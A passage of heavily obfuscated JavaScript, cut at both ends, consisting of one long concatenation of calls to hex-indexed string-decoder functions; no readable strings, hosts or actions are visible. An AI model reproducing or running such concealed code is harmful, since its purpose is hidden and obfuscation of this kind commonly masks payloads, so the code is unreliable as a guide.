_0x96d9cf(0x1792,0x1fc3,0x1317,0x1378,0x210f)+O00O00911F_0x1fd229(0x226e,0xde0,0x18c7,0x1464,0x1586)+O00O00911F_0x2a49d6(0x96,0xb09,0x479,0x68a,0x317)+O00O00911F_0x2a49d6(0x186a,0xc12,0xe3c,0xacd,-0x25b)+O00O00911F_0x2a49d6(-0x75d,0x121,-0x105,0x273,0xdf4)+O00O00911F_0x1fd229(0x1ba,0x1167,0x98c,0x4d7,0x1554)+O00O00911F_0xbc3d7d(0xed8,0x154c,0xc10,0x1c10,0xcda)+O00O00911F_0x96d9cf(0x9c7,0x142e,0xa19,0x10f,0xd06)+O00O00911F_0x1fd229(0x18e2,0xb13,0x142a,0x909,0x1734)+O00O00911F_0x1fd229(0x1bc3,0x1ace,0xe61,0x1933,0x1718)+O00O00911F_0x2a49d6(0xa1c,0x17aa,0xf62,0xc6c,0xe7d)+O00O00911F_0xbc3d7d(0x861,0x2d4,-0x547,0x3e2,-0x444)+O00O00911F_0x2a49d6(0x1b86,0x199b,0x1b55,0xf01,0x1063)+O00O00911F_0x2a49d6(0x124f,0x1a73,0x1d1d,0x1916,0x24d6)+O00O00911F_0xbc3d7d(0x1187,0x1823,0xd31,0x90e,0x1530)+O00O00911F_0x2a49d6(0x267,0xa25,0xcfa,0x150d,-0x3a)+O00O00911F_0x96d9cf(0x70,0x742,-0x930,-0xc72,-0xb48)+O00O00911F_0x301314(0x7fd,-0x9a,0xe14,-0x62a,-0x47)+O00O00911F_0xbc3d7d(0x476,0x819,0xe51,-0x4ab,0x737)+O00O00911F_0x301314(0x160b,0xeae,0xe48,0xaf2,0x1f1d)+O00O00911F_0x301314(0xd3c,0xf6b,0x6c,0x8e4,0x1a7c)+O00O00911F_0xbc3d7d(0x151e,0x1acf,0x746,0x235b,0x6d9)+O00O00911F_0x301314(0x12dd,0x1ea4,0x1001,0x1c9f,0x18c0)+O00O00911F_0x2a49d6(0x18b4,0x186e,0x1a07,0x10b7,0x1b78)+O00O00911F_0x2a49d6(0x18d7,0x15a6,0x1de4,0xa83,0x1fd5)+O00O00911F_0x2a49d6(0x13de,0x875,0x1628,0x904,0x120a)+O00O00911F_0xbc3d7d(0x17ae,0xca3,0x1729,0x2165,0xa91)+O00O00911F_0x2a49d6(-0x37f,0x2ea,0xd9,0xdfc,-0x179)+O00O00911F_0x301314(0x836,0x1265,0x1384,0x1312,0x7c3)+O00O00911F_0xbc3d7d(0xfc4,0x13a9,0x35c,0x14d1,0x1a5e)+O00O00911F_0xbc3d7d(0x114d,0x1ccd,0xa7a,0x14cd,0x15be)+O00O00911F_0xbc3d7d(0x6cd,0xd21,0x450,0x432,0x4b6)+O00O00911F_0x301314(0x1821,0x2140,0xbb3,0x13ee,0x1ff4)+O00O00911F_0x2a49d6(0x390,0xb09,0x1122,0x1665,0x1151)+O00O00911F_0xbc3d7d(0xa25,0xb94,0xd20,0x18ef,0xfcf)+O00O00911F_0x1fd229(-0x944,0x1178,0x51c,0xe7a,0x3f5)+O00O00911F_0xbc3d7d(0xb80,-0x1af,0xabd,0x287,0x9ff)+O00O00911F_0x301314(-0x180,0xbb,-0x80e,-0xe8e,0x878)+O00O00911F_0x301314(0xf25,0x9a7,0x941,0x7c2,0x277)+O00O00911F_0x1fd229(0x257b,0x1764,0x1994,0xf7b,0x18da)+O00O00911F_0x96d9cf(0x1244,0x1298,0xa24,0x1bf1,0x69e)+O00O00911F_0x301314(0x124e,0xe6a,0x1a1d,0x63d,0x1b64)+O00O00911F_0x301314(0xb4f,0x6c,0xdb7,0x1e0,0x400)+O00O00911F_0x2a49d6(0x165c,0xea8,0x1cf6,0x2c0,0x2b2)+O00O00911F_0x2a49d6(0x24a0,0x18c4,0x24f0,0x1006,0x1203)+O00O00911F_0x1fd229(0x107e,-0x9c,0x4d8,0xd37,-0x325)+O00O00911F_0x96d9cf(0x1244,0x1fd9,0x1a13,0x1eb5,0xf7a)+O00O00911F_0xbc3d7d(0x132a,0x20bc,0x12f3,0x1163,0xcd8)+O00O00911F_0x301314(0x2d7,0x6b0,0xa2c,-0x367,0x5d1)+O00O00911F_0x301314(0xf7a,0x403,0x13fb,0xa8d,0x13d0)+O00O00911F_0x96d9cf(0xee0,0x893,0x116a,0x226,0x5d4)+O00O00911F_0x1fd229(0x1833,0x19ab,0xb99,0x5e8,0x1475)+O00O00911F_0x1fd229(0x2774,0xf66,0x1994,0x113d,0x2630)+O00O00911F_0x301314(0x10bd,0x16f8,0xf63,0x5cd,0x14fb)+O00O00911F_0x301314(0x124e,0x1364,0x3ee,0x140a,0x651)+O00O00911F_0xbc3d7d(0x3b3,-0x775,0x4db,-0x5af,0x563)+O00O00911F_0x96d9cf(0x5a6,0x1045,0x100b,0xe2a,-0x67b)+O00O00911F_0xbc3d7d(0xa09,-0x118,0xbcb,0x75,0x1858)+O00O00911F_0x2a49d6(0x1780,0x1d9c,0x287c,0x1ea3,0x1531)+O00O00911F_0x1fd229(0x41,-0xb4,0x76c,0x12a5,-0x6bc)+O00O00911F_0x96d9cf(0x169b,0xc7e,0x193d,0x1517,0xf58)+O00O00911F_0xbc3d7d(0xaee,0xcf1,0x5a,0xf78,0x7a1)+O00O00911F_0x1fd229(0x2000,0x2ccd,0x1ec4,0x267c,0x146d)+O00O00911F_0x301314(0x7e5,0xb69,0x119f,0x1254,0x78a)+O00O00911F_0x1fd229(-0x2ef,0x1618,0x7be,0x5c9,0x11e1)+O00O00911F_0x2a49d6(0xead,0xd47,-0x81,0x5b1,0x17e3)+O00O00911F_0xbc3d7d(0x91c,-0x104,0xac,0x385,0xcb9)+O00O00911F_0x301314(0x949,0xe89,-0x401,-0xea,0x25b)+O00O00911F_0x1fd229(0xd9,0x73b,0x694,0x1e6,-0x4cc)+O00O00911F_0x1fd229(0x16d8,0xd35,0xf77,0x65f,0x454)+O00O00911F_0x2a49d6(0x571,0xb8f,0x4e1,0x11d8,0x372)+O00O00911F_0x96d9cf(0x1859,0x1cf4,0x1d6d,0xbda,0x22e8)+O00O00911F_0x301314(0x21,0x328,-0xc10,-0x4fd,0x3ab)+O00O00911F_0x301314(0x7c8,0x417,0x15a5,0x15af,0x5fb)+O00O00911F_0x301314(-0x64,0xc84,-0xf27,0xda5,0x2d1)+O00O00911F_0xbc3d7d(0x1a56,0xb77,0x232b,0x24b0,0x1cb8)+O00O00911F_0xbc3d7d(0x1199,0x1cd2,0x1fca,0x3d2,0xa20)+O00O00911F_0xbc3d7d(0x132a,0x1369,0x144d,0x1920,0x18d4)+O00O00911F_0x2a49d6(-0x98b,0x425,-0xac0,0xb7d,0xa5a)+O00O00911F_0x301314(0x19a7,0xfd8,0x169d,0x1200,0x1b6e)+O00O00911F_0x2a49d6(0x2249,0x1c79,0x23d7,0x168f,0x1dea)+O00O00911F_0x301314(0xa7e,0x14aa,0x1022,0xf9f,-0x2c7)+O00O00911F_0x2a49d6(0x968,0xb09,0x12c7,0x9,-0x3c3)+O00O00911F_0x96d9cf(0xad0,0xc9d,0x1965,0x3b4,0x15a1)+O00O00911F_0x96d9cf(0x1213,0x20f1,0x1cd4,0x12cf,0x14fb)+O00O00911F_0x301314(0x96c,0x905,0x40f,0x1739,0x1711)+O00O00911F_0x2a49d6(0x21a0,0x15e3,0x14f8,0xd61,0x2238)+O00O00911F_0x1fd229(0x1f04,0x1172,0x1623,0x1197,0x2477)+O00O00911F_0x2a49d6(0x1474,0x1d9c,0x149f,0x148e,0x16d1)+O00O00911F_0x1fd229(-0x1b2,0x118a,0x76c,-0x6bb,-0x167)+O00O00911F_0xbc3d7d(0xe10,0x1786,0xb0e,0xde3,0x113f)+O00O00911F_0x1fd229(0x51e,0x2144,0x12eb,0x97b,0x1f82)+O00O00911F_0x1fd229(0x169a,0x562,0x1057,0xee0,0x1ef1)+O00O00911F_0x1fd229(0xde3,0x1760,0x178f,0x13de,0x19ef)+O00O00911F_0x2a49d6(0x1d58,0x18d4,0x1110,0x2489,0x1a2f)+O00O00911F_0x2a49d6(-0x573,0x91d,0x765,0xf9,0x0)+O00O00911F_0x96d9cf(0x178f,0x2145,0x115b,0x11f2,0x163a)+O00O00911F_0x1fd229(0x118d,-0x3a8,0xaf5,0x2dc,0x13fd)+O00O00911F_0xbc3d7d(0xe34,0x8c8,0xcdd,0x194a,0x1bb)+O00O00911F_0xbc3d7d(0x1037,0x1b5e,0x1598,0xf4b,0x6f8)+O00O00911F_0x1fd229(0x14ce,0x1992,0x2197,0x1b72,0x228e)+O00O00911F_0x301314(0xa8,0xb46,-0x2ab,-0x9e3,0xd71)+O00O00911F_0x301314(0x141c,0x739,0x1fb7,0x1e41,0x1f65)+O00O00911F_0xbc3d7d(0x3a4,0x108e,0xb4b,-0x7d5,-0x1d2)+O00O00911F_0x301314(0xdfc,0x1436,0x437,0xe73,0x896)+O00O00911F_0x2a49d6(0x313,0xb09,-0x36e,0x14b7,0x407)+O00O00911F_0x301314(0x949,-0x4f8,-0x38d,0x2af,0x778)+O00O00911F_0x96d9cf(-0x21,0xc79,0x249,-0x3f,-0xaa3)+O00O00911F_0x1fd229(0x1075,0x28d5,0x1ba5,0x229e,0x1bb3)+O00O00911F_0x2a49d6(0xe0c,0xa4e,0x1232,-0x90,0xa16)+O00O00911F_0x1fd229(0x116d,0x1494,0x1d96,0x14e2,0x1a92)+O00O00911F_0x1fd229(0x11c3,0x8c4,0x6e5,0x153e,-0x27b)+O00O00911F_0xbc3d7d(0xcb6,0xb04,0x1951,0x1363,-0x9c)+O00O00911F_0x1fd229(0x17b6,0x16f1,0x1204,0x147d,0x1455)+O00O00911F_0x1fd229(0x219,0x1c7,0x742,0x1524,0xa3b)+O00O00911F_0x2a49d6(0xf9a,0x1b8a,0xcb4,0x25e4,0x12c2)+O00O00911F_0x2a49d6(0x20c9,0x1d12,0x27a3,0x1c7b,0x24ac)+O00O00911F_0x96d9cf(0x1457,0x1b02,0x177d,0x944,0x16e7)+O00O00911F_0x1fd229(0x1310,0x215f,0x1781,0x1496,0x2459)+O00O00911F_0x1fd229(0x265b,0x1acc,0x1912,0x1248,0x26b9))+(O00O00911F_0xbc3d7d(0x1138,0x93c,0x812,0x1c72,0x1ad6)+O00O00911F_0x301314(0xcaa,0x1432,0x971,0x353,0x1393)+O00O00911F_0xbc3d7d(0x1647,0xc08,0x17fc,0xc44,0x159b)+O00O00911F_0x1fd229(0x1700,0x1dcb,0x1ccf,0x213b,0xec2)+O00O00911F_0x2a49d6(0x2a2e,0x1b9f,0x1496,0x16b8,0x1e27)+O00O00911F_0x96d9cf(0xd0a,0x1be1,0xd8c,0x75,0xd1d)+O00O00911F_0x1fd229(0x16d5,0x13c9,0x1c69,0x18e8,0x1f55)+O00O00911F_0x2a49d6(0x880,0x15a6,0x1620,0x9ef,0x2057)+O00O00911F_0x301314(0xdbb,0x1b9f,0x12ee,0x2d8,0x5d6)+O00O00911F_0x96d9cf(0x16c7,0x160d,0x231b,0x1dbb,0xd67)+O00O00911F_0x96d9cf(0x1740,0xd55,0x24b4,0x1de7,0x17dd)+O00O00911F_0x301314(0x16a9,0x1430,0x23bf,0x1883,0xc89)+O00O00911F_0x1fd229(0x17ce,0x1d03,0x14c0,0xefd,0x1c1b)+O00O00911F_0x96d9cf(0x9c7,0x1304,0x8c2,0x2c7,0x5c5)+O00O00911F_0x1fd229(0x1e3d,0x1e86,0x100d,0x1e22,0x17fa)+O00O00911F_0x1fd229(0x1489,0x80b,0xa95,0xa26,0xec9)+O00O00911F_0x2a49d6(-0x684,0x50b,-0x51b,0xac6,0x2b3)+O00O00911F_0x2a49d6(0x37a,0x120,0x4a6,-0x8a3,-0x40e)+O00O00911F_0x1fd229(0x17c5,0x28a4,0x20fd,0x2fcb,0x2a09)+O00O00911F_0x301314(0xc7b,0xdaf,0x97c,0xc10,0x198)+O00O00911F_0x96d9cf(0x521,0x1347,-0x6a5,0x456,-0x9bb)+O00O00911F_0x2a49d6(-0x7b,0x7f5,0xd92,0x376,-0x2ea)+O00O00911F_0x1fd229(0x55f,0x11cc,0xa05,0x495,0xe0f)+O00O00911F_0x1fd229(0x1e1,0x2fe,0xc92,0xe4a,0x196b)+O00O00911F_0x301314(0x16d2,0x2196,0x1ff7,0x1f1a,0x975)+O00O00911F_0xbc3d7d(0xfd,-0xbae,0x639,0xdc9,0xc3e)+O00O00911F_0x301314(0xa37,0x11a4,0xb72,0x1264,0xc25)+O00O00911F_0xbc3d7d(0x4c3,-0xa1b,0xc2d,0xbb,0x8c9)+O00O00911F_0xbc3d7d(0x1047,0x1002,0xee7,0x4ad,0x1acc)+O00O00911F_0x301314(0x160b,0x158a,0x2473,0xc85,0xc12)+O00O00911F_0x1fd229(0x11d9,0x2587,0x203e,0x25b2,0x2cf4)+O00O00911F_0x1fd229(0x2017,0x233a,0x1781,0x23bd,0x1d99)+O00O00911F_0x301314(0x124e,0x787,0x160a,0xedb,0x1a4a)+O00O00911F_0x301314(0x557,0x84,-0x60d,0x6a2,-0x5d2)+O00O00911F_0x301314(0x1600,0x1a8c,0x222d,0x2287,0x19db)+O00O00911F_0x1fd229(0x793,0xb37,0x1280,0x39f,0xec6)+O00O00911F_0x2a49d6(0x1271,0x82a,0x15ff,0xbf8,0x49a)+O00O00911F_0x96d9cf(0x1c5a,0x220e,0x1fff,0x1e7e,0x10aa)+O00O00911F_0xbc3d7d(0x184,-0x92d,0x34c,0xc0e,-0x1c6)+O00O00911F_0x1fd229(0x27d9,0x11aa,0x1ae0,0x1bd2,0x1d87)+O00O00911F_0x1fd229(0x3c5,0x72d,0x1168,0xec3,0x927)+O00O00911F_0x1fd229(0x752,-0x93f,0x544,0x80,0xc34)+O00O00911F_0x96d9cf(0x10ac,0x1ef1,0x28d,0x69d,0x2f4)+O00O00911F_0x2a49d6(0x1dec,0x1599,0x767,0x1ec6,0x1602)+O00O00911F_0xbc3d7d(0x1199,0x187c,0x1973,0xb98,0x47d)+O00O00911F_0x96d9cf(0x13d5,0xa37,0x1e83,0x11ac,0x15eb)+O00O00911F_0x2a49d6(0x16ec,0x1325,0x898,0xe27,0x798)+O00O00911F_0x2a49d6(0x2504,0x181a,0x1dc0,0x16f5,0xe74)+O00O00911F_0xbc3d7d(0x19f1,0xc96,0x189b,0x220f,0x1e41)+O00O00911F_0x1fd229(0x248d,0xfe5,0x1ccf,0x14d1,0x252e)+O00O00911F_0x2a49d6(0x713,0x1224,0x1d48,0x1bab,0x14b7)+O00O00911F_0xbc3d7d(0x1baf,0xdb9,0x2a06,0x1b0a,0x1b96)+O00O00911F_0x2a49d6(0x4d4,0x371,-0x4ea,-0x834,-0x7b1)+O00O00911F_0xbc3d7d(-0xb,-0xbb2,0x626,0xaa9,-0xefd)+O00O00911F_0x96d9cf(0xa3a,0xed3,0x139f,0x983,0x1517)+O00O00911F_0xbc3d7d(0x860,0x1670,-0x345,0xc59,0xd82)+O00O00911F_0x2a49d6(0x183f,0x1cf4,0x2093,0x1362,0x2654)+O00O00911F_0xbc3d7d(0xbcf,-0x2cf,-0x106,0x1589,0x2c)+O00O00911F_0x1fd229(0x66c,0x134f,0xf04,0x1d51,0x614)+O00O00911F_0x1fd229(0x10c2,0x3b0,0x100d,0x138f,0xaf2)+O00O00911F_0x2a49d6(0x282b,0x1cc8,0x16f3,0x2684,0x1ffc)+O00O00911F_0x96d9cf(0x5a6,0x36c,0x7b8,-0x3ae,0x119a)+O00O00911F_0xbc3d7d(0xa09,0x522,0x72c,0xd7f,-0x96)+O00O00911F_0xbc3d7d(0x1baf,0x189e,0x2670,0x1b79,0x225c)+O00O00911F_0x96d9cf(0x22f,0xb6f,0x1092,0x53d,0x5d8)+O00O00911F_0x301314(-0xe7,-0x55a,-0x94c,-0x516,-0xded)+O00O00911F_0x301314(0x8b3,-0x50,-0x63,0x44a,0x6ec)+O00O00911F_0xbc3d7d(0xfa3,0xecd,0x1a29,0x13b3,0xb10)+O00O00911F_0x1fd229(0x11f7,0x1769,0xa5e,0x9cb,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1537,0x1c65,0xaf1,0x1f3d)+O00O00911F_0x96d9cf(0x399,-0x932,-0x383,-0x6c8,-0x16b)+O00O00911F_0x2a49d6(0x1514,0x806,0x10dc,0x15c6,0x167b)+O00O00911F_0xbc3d7d(0x17ae,0x18b5,0x1157,0x14e0,0xc3c)+O00O00911F_0x1fd229(0x75d,0x3d6,0x6e5,-0x45,0x3ad)+O00O00911F_0x2a49d6(0x568,0x10d0,0x1ce2,0x358,0x1073)+O00O00911F_0x2a49d6(0x1649,0xcdb,0x10a4,0x169a,0x1374)+O00O00911F_0x96d9cf(0x19f9,0xc30,0x2214,0x1bff,0x2687)+O00O00911F_0x2a49d6(0x1c27,0x1084,0x3e8,0xa2d,0x1f04)+O00O00911F_0x96d9cf(0x16c7,0x19a2,0xba2,0x9c8,0xdd7)+O00O00911F_0x2a49d6(0x1972,0x1882,0x1118,0xb11,0x21a8)+O00O00911F_0x301314(-0x1b9,-0x48c,-0x6a3,0x55e,0x98b)+O00O00911F_0x96d9cf(0x1511,0x1c12,0x719,0xbb7,0xf7e)+O00O00911F_0x1fd229(0x1be9,0x25e0,0x1d96,0x2c20,0x193b)+O00O00911F_0x1fd229(0xc11,0xe56,0x6e5,-0x2b7,0x1e5)+O00O00911F_0x96d9cf(0x8ff,0xf34,0x140b,0x1370,0x163)+O00O00911F_0x96d9cf(0xb56,0x10d5,0x15bf,0xed2,0xc48)+O00O00911F_0x1fd229(0x23de,0x12f3,0x162f,0x77d,0x1b91)+O00O00911F_0x96d9cf(0x1792,0x17a9,0xde1,0xdf7,0x168b)+O00O00911F_0x96d9cf(0x1792,0x1671,0x1906,0x21a4,0x91f)+O00O00911F_0x1fd229(0x7ff,0x1117,0xcef,0x76d,0x12f1)+O00O00911F_0x96d9cf(0x1859,0x2618,0x11a0,0x1848,0xf0a)+O00O00911F_0x96d9cf(0x1a8,0x95,-0x623,0x6f9,-0x39d)+O00O00911F_0xbc3d7d(0x854,-0x4fa,0x35f,0xe66,0x1743)+O00O00911F_0x301314(0x1e2,0xfc6,0x290,0x296,0xf45)+O00O00911F_0xbc3d7d(0x15f4,0xd13,0xf0b,0x2425,0x161b)+O00O00911F_0x301314(0xa9c,0x770,-0x45,0x6ca,0x5db)+O00O00911F_0xbc3d7d(0x1a56,0x2740,0xb92,0x1713,0x25b0)+O00O00911F_0x2a49d6(0x71a,0x1386,0xbd9,0x1c80,0x1f04)+O00O00911F_0x1fd229(0x2364,0x2376,0x1912,0x1d59,0x170a)+O00O00911F_0x2a49d6(0x1aa1,0xdd7,0x1bb7,0x11fe,0x1cb5)+O00O00911F_0x96d9cf(0x113f,0x69a,0x254,0x1ea2,0x1c48)+O00O00911F_0x96d9cf(-0x14,0xfc,0x6f9,0xab,0x7a8)+O00O00911F_0x2a49d6(0x2b2c,0x1c70,0x1830,0x1391,0x1adb)+O00O00911F_0x1fd229(0x21ed,0x1da9,0x1ccf,0x1ffe,0x1504)+O00O00911F_0xbc3d7d(0x16e7,0x1231,0x1421,0xcb7,0xb07)+O00O00911F_0x1fd229(0x269f,0x2106,0x1ccf,0x1d03,0x282e)+O00O00911F_0x2a49d6(0x2389,0x1b9f,0x20c3,0x14d1,0xfea)+O00O00911F_0xbc3d7d(0xc5f,0x14e2,0x198f,-0xea,0xf41)+O00O00911F_0x96d9cf(0x1792,0x16f1,0xedb,0x1b42,0x934)+O00O00911F_0x2a49d6(0x1581,0x18d4,0xd81,0x15e0,0x19a7)+O00O00911F_0x301314(0xd58,0x4b9,0x984,0x15ec,0xccc)+O00O00911F_0x96d9cf(0x1792,0x24de,0xf80,0x17a2,0x1692)+O00O00911F_0x96d9cf(0x1792,0x13ec,0x2447,0xf65,0x22f1)+O00O00911F_0xbc3d7d(0x608,0x116e,0x1150,-0x487,0x884)+O00O00911F_0x1fd229(0x1a0,-0xce,0x9c3,0x119e,0x502)+O00O00911F_0x301314(0x167e,0x1dc2,0x184e,0x1d6b,0x15b7)+O00O00911F_0x301314(0x12d0,0x1971,0x1186,0xccf,0x2167)+O00O00911F_0xbc3d7d(0x1199,0x308,0x17c5,0xbbd,0x1314)+O00O00911F_0x1fd229(0x2365,0x1e7d,0x1912,0x219c,0x1999)+O00O00911F_0x301314(0xb0e,0x60,0x1229,0x16bc,0x52c)+O00O00911F_0x96d9cf(0x21c,0xa30,-0x8fe,0x85d,0x51a)+O00O00911F_0x1fd229(0x1e19,0x1b31,0x1e04,0x2049,0x29c8)+O00O00911F_0x1fd229(0x1bd5,0x1e2d,0x2065,0x1239,0x2f32)+O00O00911F_0x2a49d6(0x1192,0xd74,0x356,0x14e4,0xc59)+O00O00911F_0x2a49d6(0x1333,0x1a39,0x2112,0x2240,0x1b2a)+O00O00911F_0xbc3d7d(0x13b9,0x1336,0x1b00,0xb41,0x128d)+O00O00911F_0x2a49d6(0xa14,0x18d4,0x17f7,0x27aa,0x1459)+O00O00911F_0x301314(0x160b,0x1e9d,0x1d9c,0xd2c,0x7e5)+O00O00911F_0x2a49d6(0x2901,0x1d34,0x2333,0x2122,0x13b5)+O00O00911F_0x301314(0xfd,0xa07,-0x669,-0x481,-0x477)+O00O00911F_0x301314(0x39a,0x1e,-0x1d3,0x892,-0x204)+O00O00911F_0x96d9cf(0x1792,0x1645,0x1770,0xaf8,0xde6)+O00O00911F_0x96d9cf(0x172c,0x243e,0x952,0xa1d,0x14c1)+O00O00911F_0x2a49d6(0xe90,0x15a6,0x184f,0x1f14,0x905)+O00O00911F_0x1fd229(0x1e00,0x25d4,0x1ccf,0x14e6,0xe13)+O00O00911F_0xbc3d7d(0x1037,0x14be,0x4e6,0xb48,0x8b9)+O00O00911F_0x301314(0x1ad3,0x262c,0x1614,0x1903,0xe78)+O00O00911F_0x2a49d6(0xdb,0x371,-0x6fd,-0xb32,0xac1)+O00O00911F_0x2a49d6(-0x28c,0x335,0x89e,0xef2,0x10bb)+O00O00911F_0x301314(0x977,0xd7f,0x1536,0x14e,0x1561)+O00O00911F_0x1fd229(0x1660,0x95c,0x7ae,0xcb,0x150b)+O00O00911F_0xbc3d7d(0x1baf,0x1eb1,0x2309,0x1a13,0x1259)+O00O00911F_0xbc3d7d(0x184,0x46e,0x12d,0x458,0xcb)+O00O00911F_0xbc3d7d(0x14f8,0x1cc4,0x15fa,0x145e,0x1819)+O00O00911F_0xbc3d7d(0x15bd,0x1884,0x1368,0x2497,0x23b1)+O00O00911F_0x1fd229(0x1475,0xca4,0xe49,0x1b2a,0x2d2)+O00O00911F_0x2a49d6(0x12e4,0x199b,0xe5c,0x10ec,0xb88)+O00O00911F_0x301314(0x21,-0xc0d,0x6e4,0x7cd,-0xe88)+O00O00911F_0x301314(0x778,-0x1ea,-0x33a,-0x236,0x1378)+O00O00911F_0x301314(0x1882,0x1280,0x1fa9,0xbe6,0x10d1)+O00O00911F_0xbc3d7d(0x13b9,0xef2,0x113e,0x215d,0x139d)+O00O00911F_0x301314(0x160b,0x19bf,0x1612,0x1a56,0x116c)+O00O00911F_0x2a49d6(0x1425,0x1c79,0x2aee,0x2449,0x1282)+O00O00911F_0x1fd229(0x1282,0xc84,0xbaa,0x11ef,0x6ee)+O00O00911F_0x96d9cf(0x7ea,0xee6,-0x8c,0x978,0x73)+O00O00911F_0x2a49d6(0x213b,0x1599,0x1b1c,0x136b,0x1a09)+O00O00911F_0x2a49d6(0x884,0x1386,0x146f,0x1b6b,0x2144)+O00O00911F_0x96d9cf(0x13d5,0x1a68,0x1aab,0x1b57,0x5d0)+O00O00911F_0x2a49d6(0x74f,0x259,0x4ab,0xb80,0x817)+O00O00911F_0x1fd229(0x1545,0x153b,0x188c,0xef2,0x1bd7)+O00O00911F_0x1fd229(0x85a,0xd43,0x162f,0x1e4c,0x7a7)+O00O00911F_0x2a49d6(0x1a42,0x18d4,0x2617,0x249e,0x2480)+O00O00911F_0x301314(0x160b,0xdd2,0xd29,0xa72,0x23c8)+O00O00911F_0x1fd229(0x27c6,0x1af2,0x2088,0x2490,0x1df9)+O00O00911F_0x2a49d6(0xb45,0xf4d,0x12c2,0xa8c,0x15f1)+O00O00911F_0x2a49d6(0x10ef,0x17f1,0x1e77,0x1c67,0x1af7)+O00O00911F_0x2a49d6(0x20f4,0x18d4,0x1c74,0x181e,0x1399)+O00O00911F_0x2a49d6(0x2351,0x18d4,0x12dc,0x129c,0x1ccf)+O00O00911F_0x2a49d6(0x6d,0x547,0xbcc,0x864,0xfc2)+O00O00911F_0x2a49d6(0x214f,0x18d4,0xd53,0x15d6,0x18f0)+O00O00911F_0x301314(0x160b,0x15a7,0xf86,0x1d64,0x1ba2)+O00O00911F_0x96d9cf(0xf42,0x45f,0xfc5,0x669,0x1d30)+O00O00911F_0x96d9cf(0x16c7,0x1fea,0xd88,0x1405,0x18d9)+O00O00911F_0x301314(0x15b9,0x2387,0xe2c,0x7eb,0xbe8)+O00O00911F_0x301314(0x16a9,0x1352,0x2226,0x1146,0x1bbe)+O00O00911F_0x96d9cf(0xf83,0x182c,0x13c1,0x197a,0x1348)+O00O00911F_0xbc3d7d(0x91c,0xcbb,0x142f,0x57e,0x1d4)+O00O00911F_0x1fd229(0x127,0x146a,0x100d,0xa4f,0xfc0)+O00O00911F_0x2a49d6(0x227,0x88e,0xf74,0xa45,0x843)+O00O00911F_0x301314(0x490,0x89a,0xd24,0xe5d,0x126f)+O00O00911F_0xbc3d7d(0x13b9,0x10a4,0x11ca,0x17fe,0x1f46)+O00O00911F_0x2a49d6(0x193a,0x18d4,0x178e,0x1f3f,0xb0e)+O00O00911F_0x2a49d6(0x115c,0x1581,0x2404,0xad7,0x19c8)+O00O00911F_0x2a49d6(-0x283,0x4a3,0x10c1,0x1292,0x1373)+O00O00911F_0xbc3d7d(0x16e7,0x1647,0xca5,0x8cd,0x1a3c)+O00O00911F_0x1fd229(0x1945,0x2dde,0x2021,0x16a0,0x12f3)+O00O00911F_0x1fd229(0x10c1,0x1d97,0x1c69,0x1d1f,0x1164)+O00O00911F_0x96d9cf(0x1464,0x196b,0x21c5,0x1a93,0x5dd)+O00O00911F_0xbc3d7d(0x427,-0x877,-0x657,0xa94,0x9ff)+O00O00911F_0x1fd229(0x195c,0x16cf,0x12bd,0x6e9,0x15c6)+O00O00911F_0x2a49d6(0xa85,0x14dc,0x1dcb,0xdd5,0xf0b)+O00O00911F_0x96d9cf(0x1c5a,0x173c,0x196b,0x13fc,0x1e7d)+O00O00911F_0x1fd229(0x12c0,0x2ff,0x76c,-0x642,0x155f)+O00O00911F_0x301314(0x1167,0x11ed,0x889,0x1eda,0x172c)+O00O00911F_0x301314(0x19e5,0xe55,0x1631,0x234b,0x17d3)+O00O00911F_0x301314(0x156b,0x884,0x9c4,0x1d2d,0x17ae)+O00O00911F_0x1fd229(0x1d22,0x1f31,0x1ccf,0x2985,0x1172)+O00O00911F_0x301314(0x1708,0x1d75,0x1b6a,0x1bf7,0xaed)+O00O00911F_0x301314(0x12d0,0xb77,0xa33,0xac8,0x12f5)+O00O00911F_0x96d9cf(0x1244,0x16cb,0x17cf,0x4ac,0x13d5))+(O00O00911F_0x2a49d6(0x68f,0xdba,-0x6,0x1839,0x898)+O00O00911F_0xbc3d7d(0x1b90,0x1d95,0x1d52,0x2701,0x25b5)+O00O00911F_0x301314(0x125e,0xa99,0xf2e,0x1082,0x16e7)+O00O00911F_0x1fd229(0x871,0x1bc5,0xf3b,0xf80,0xe09)+O00O00911F_0x2a49d6(0x1aeb,0x1997,0xda1,0x26d8,0xebd)+O00O00911F_0xbc3d7d(0x5f9,0x93,0x258,0x1406,-0x148)+O00O00911F_0x1fd229(0x24d6,0x1b7e,0x222e,0x17fc,0x150c)+O00O00911F_0xbc3d7d(0x1baf,0x16ec,0x1dff,0x1f1c,0x1014)+O00O00911F_0x301314(0xa8,0x329,0xdf6,0xf95,0x181)+O00O00911F_0x301314(0xd34,0xeb7,0xd5,0x42,0xa0b)+O00O00911F_0x96d9cf(0x19b5,0x1078,0x26e0,0x10e3,0x27c0)+O00O00911F_0x301314(0x1ad3,0x1391,0x184e,0xecf,0x194c)+O00O00911F_0x1fd229(0x2e91,0x1eaa,0x2076,0x146d,0x271d)+O00O00911F_0x2a49d6(0x123d,0x958,-0x4b7,-0x91,0xe37)+O00O00911F_0x301314(0x12e9,0x11d4,0x558,0x11f4,0xadc)+O00O00911F_0xbc3d7d(0x160a,0x11f8,0xbea,0x1e37,0x23a2)+O00O00911F_0x1fd229(0x1be5,0x2a28,0x1ccf,0x180d,0x20eb)+O00O00911F_0x2a49d6(0x1896,0xdd4,0x1614,0x89,0x142f)+O00O00911F_0xbc3d7d(0x1b20,0xdde,0x23c9,0x1283,0xef8)+O00O00911F_0x301314(0x12dd,0x132e,0x2098,0x1c47,0x14bf)+O00O00911F_0x96d9cf(0x1c55,0x19bb,0x184d,0x17de,0xe02)+O00O00911F_0x96d9cf(0x50c,0xb66,0xf41,0xcad,0x1118)+O00O00911F_0xbc3d7d(0x587,0x134,-0x5c3,0x123c,0x1221)+O00O00911F_0x1fd229(0x1548,0x17f4,0xf04,0x429,0x1c54)+O00O00911F_0x2a49d6(0xe0d,0x1a97,0x1238,0x2057,0x1c96)+O00O00911F_0x301314(0x381,-0x2f4,0xa1a,0xe13,0xaaa)+O00O00911F_0xbc3d7d(0xc94,0x561,0x4d2,0x1a,0xc14)+O00O00911F_0x96d9cf(0x1b17,0x16a6,0x26a3,0x1929,0x22ab)+O00O00911F_0x2a49d6(0x6ac,0xe04,0x55,0x1b21,0x418)+O00O00911F_0x96d9cf(0x273,-0x1c9,0x7cd,-0x2af,-0x188)+O00O00911F_0x2a49d6(0x12c4,0x1084,0x891,0xab3,0x766)+O00O00911F_0x301314(0x1540,0x1c09,0xc2d,0x169e,0x1